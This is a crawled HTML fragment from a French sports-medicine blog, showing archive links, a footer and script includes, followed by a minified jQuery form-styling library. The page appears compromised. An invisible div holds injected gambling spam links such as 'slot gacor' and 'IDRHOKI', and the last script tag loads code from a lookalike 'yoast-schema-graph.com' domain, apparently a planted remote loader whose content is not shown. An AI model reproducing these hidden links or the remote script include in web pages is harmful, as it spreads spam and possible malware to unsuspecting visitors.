	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js
body_size: 2385
content:
(function(f,n){function h(a,b){for(var c in b)b.hasOwnProperty(c)&&(c.replace(/ |$/g,".uniform"),a.bind(c,b[c]))}function k(a,b,c){h(a,{focus:function(){b.addClass(c.focusClass)},blur:function(){b.removeClass(c.focusClass);b.removeClass(c.activeClass)},mouseenter:function(){b.addClass(c.hoverClass)},mouseleave:function(){b.removeClass(c.hoverClass);b.removeClass(c.activeClass)},"mousedown touchbegin":function(){a.is(":disabled")||b.addClass(c.activeClass)},"mouseup touchend":function(){b.removeClass(c.activeClass)}})}
function q(a){if(a[0].multiple)return!0;a=a.attr("size");return a===n||1>=a?!1:!0}function r(a,b,c){a=a.val();""===a?a=c.fileDefaultHtml:(a=a.split(/[\/\\]+/),a=a[a.length-1]);b.text(a)}function l(a,b){a.removeClass(b.hoverClass+" "+b.focusClass+" "+b.activeClass)}function i(a,b,c){var d=b.is(":checked");b.prop?b.prop("checked",d):d?b.attr("checked","checked"):b.removeAttr("checked");b=c.checkedClass;d?a.addClass(b):a.removeClass(b)}function j(a,b,c){c=c.disabledClass;b.is(":disabled")?a.addClass(c):
a.removeClass(c)}function p(a,b,c){switch(c){case "after":return a.after(b),a.next();case "before":return a.before(b),a.prev();case "wrap":return a.wrap(b),a.parent()}return null}function m(a,b,c){var d,e;c||(c={});c=f.extend({bind:{},css:null,divClass:null,divWrap:"wrap",spanClass:null,spanHtml:null,spanWrap:"wrap"},c);d=f("<div />");e=f("<span />");b.autoHide&&!a.is(":visible")&&d.hide();c.divClass&&d.addClass(c.divClass);c.spanClass&&e.addClass(c.spanClass);b.useID&&a.attr("id")&&d.attr("id",b.idPrefix+
"-"+a.attr("id"));c.spanHtml&&e.html(c.spanHtml);d=p(a,d,c.divWrap);e=p(a,e,c.spanWrap);c.css&&a.css(c.css);j(d,a,b);return{div:d,span:e}}f.uniform={defaults:{activeClass:"active",autoHide:!0,buttonClass:"button",checkboxClass:"checker",checkedClass:"checked",disabledClass:"disabled",fileButtonClass:"action",fileButtonHtml:"Choose File",fileClass:"uploader",fileDefaultHtml:"No file selected",filenameClass:"filename",focusClass:"focus",hoverClass:"hover",idPrefix:"uniform",radioClass:"radio",resetDefaultHtml:"Reset",
resetSelector:!1,selectAutoWidth:!1,selectClass:"selector",submitDefaultHtml:"Submit",useID:!0},elements:[]};var s=!0,t=[{match:function(a){return a.is("button, :submit, :reset, a, input[type='button']")},apply:function(a,b){var c,d;d=b.submitDefaultHtml;a.is(":reset")&&(d=b.resetDefaultHtml);if(a.is("a, button"))d=a.html()||d;else if(a.is(":submit, :reset, input[type=button]")){var e;e=(e=a.attr("value"))?f("<span />").text(e).html():"";d=e||d}c=m(a,b,{css:{display:"none"},divClass:b.buttonClass,
spanHtml:d}).div;k(a,c,b);h(c,{"click touchend":function(b){f(b.target).is("span, div")&&(a[0].dispatchEvent?(b=document.createEvent("MouseEvents"),b.initEvent("click",!0,!0),a[0].dispatchEvent(b)):a.click())}});f.uniform.noSelect(c);return{remove:function(){return a.unwrap().unwrap()},update:function(){l(c,b);j(c,a,b)}}}},{match:function(a){return a.is(":checkbox")},apply:function(a,b){var c,d,e;c=m(a,b,{css:{opacity:0},divClass:b.checkboxClass});d=c.div;e=c.span;k(a,d,b);h(a,{"click touchend":function(){i(e,
a,b)}});i(e,a,b);return{remove:function(){return a.unwrap().unwrap()},update:function(){l(d,b);e.removeClass(b.checkedClass);i(e,a,b);j(d,a,b)}}}},{match:function(a){return a.is(":file")},apply:function(a,b){function c(){r(a,g,b)}var d,e,g;d=m(a,b,{css:{opacity:0},divClass:b.fileClass,spanClass:b.fileButtonClass,spanHtml:b.fileButtonHtml,spanWrap:"after"});e=d.div;d=d.span;g=f("<span />").html(b.fileDefaultHtml);g.addClass(b.filenameClass);g=p(a,g,"after");a.attr("size")||a.attr("size",e.width()/
10);k(a,e,b);c();f.browser.msie?h(a,{click:function(){a.trigger("change");setTimeout(c,0)}}):h(a,{change:c});f.uniform.noSelect(g);f.uniform.noSelect(d);return{remove:function(){a.siblings("span").remove();a.unwrap();return a},update:function(){l(e,b);r(a,g,b);j(e,a,b)}}}},{match:function(a){return a.is("input")?(a=a.attr("type").toLowerCase(),0<=" color date datetime datetime-local email month number password search tel text time url week ".indexOf(" "+a+" ")):!1},apply:function(a){var b=a.attr("type");
a.addClass(b);return{remove:function(){a.removeClass(b)},update:function(){}}}},{match:function(a){return a.is(":radio")},apply:function(a,b){var c,d,e;c=m(a,b,{css:{opacity:0},divClass:b.radioClass});d=c.div;e=c.span;k(a,d,b);h(a,{"click touchend":function(){var c="."+b.radioClass.split(" ")[0]+" span."+b.checkedClass+":has([name='"+a.attr("name")+"'])";f(c).each(function(){var a=f(this),c=a.find(":radio");i(a,c,b)});i(e,a,b)}});i(e,a,b);return{remove:function(){return a.unwrap().unwrap()},update:function(){l(d,
b);i(e,a,b);j(d,a,b)}}}},{match:function(a){return a.is("select")&&!q(a)?!0:!1},apply:function(a,b){var c,d,e,g;g=a.width();c=m(a,b,{css:{opacity:0,left:"2px",width:g+32+"px"},divClass:b.selectClass,spanHtml:(a.find(":selected:first")||a.find("option:first")).html(),spanWrap:"before"});d=c.div;e=c.span;b.selectAutoWidth?(d.width(f("<div />").width()-f("<span />").width()+g+25),c=parseInt(d.css("paddingLeft"),10),e.width(g-c-15),a.width(g+c),a.css("min-width",g+c+"px"),d.width(g+c)):(c=a.width(),d.width(c),
e.width(c-25));k(a,d,b);h(a,{change:function(){e.html(a.find(":selected").html());d.removeClass(b.activeClass)},"click touchend":function(){var b=a.find(":selected").html();e.html()!==b&&a.trigger("change")},keyup:function(){e.html(a.find(":selected").html())}});f.uniform.noSelect(e);return{remove:function(){a.siblings("span").remove();a.unwrap();return a},update:function(){l(d,b);e.html(a.find(":selected").html());j(d,a,b)}}}},{match:function(a){return a.is("select")&&q(a)?!0:!1},apply:function(a){a.addClass("uniform-multiselect");
return{remove:function(){a.removeClass("uniform-multiselect")},update:function(){}}}},{match:function(a){return a.is("textarea")},apply:function(a){a.addClass("uniform");return{remove:function(){a.removeClass("uniform")},update:function(){}}}}];f.browser.msie&&7>f.browser.version&&(s=!1);f.fn.uniform=function(a){var b=this,a=f.extend({},f.uniform.defaults,a);!1!==a.resetSelector&&f(a.resetSelector).mouseup(function(){window.setTimeout(function(){f.uniform.update(b)},10)});return this.each(function(){var b=
f(this),d,e;b.data("uniformed")&&f.uniform.update(b);if(!b.data("uniformed")&&s)for(d=0;d<t.length;d+=1)if(e=t[d],e.match(b,a)){d=e.apply(b,a);b.data("uniformed",d);f.uniform.elements.push(b.get(0));break}})};f.uniform.restore=function(a){a===n&&(a=f.uniform.elements);f(a).each(function(){var a=f(this),c;if(c=a.data("uniformed"))c.remove(),a.unbind(".uniform"),c=f.inArray(this,f.uniform.elements),0<=c&&f.uniform.elements.splice(c,1),a.removeData("uniformed")})};f.uniform.noSelect=function(a){function b(){return!1}
f(a).each(function(){this.onselectstart=this.ondragstart=b;f(this).mousedown(b).css({MozUserSelect:"none"})})};f.uniform.update=function(a){a===n&&(a=f.uniform.elements);f(a).each(function(){var a=f(this),c;(c=a.data("uniformed"))&&c.update(a,c.options)})}})(jQuery);
